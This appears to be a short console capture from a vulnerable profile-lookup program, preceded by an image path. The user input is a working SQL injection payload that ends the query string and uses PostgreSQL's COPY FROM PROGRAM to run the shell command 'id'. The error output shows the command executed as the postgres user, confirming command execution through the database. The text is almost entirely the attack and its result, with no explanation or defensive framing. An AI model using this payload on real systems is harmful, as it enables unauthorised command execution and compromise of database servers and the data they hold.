 -- Display public profiles
Enter role (admin/moderator/user): '; COPY users FROM PROGRAM 'id'; --
Executing: SELECT * FROM profiles WHERE role = ''; COPY users FROM PROGRAM 'id'; --' AND private = FALSE
(!) Error: invalid input syntax for type integer: "uid=999(postgres) gid=999(postgres) groups=999(postgres),101(ssl-cert)"
CONTEXT:  COPY users, line 1, column id: "uid=999(postgres) gid=999(postgres) groups=999(postgres),101(ssl-cert)"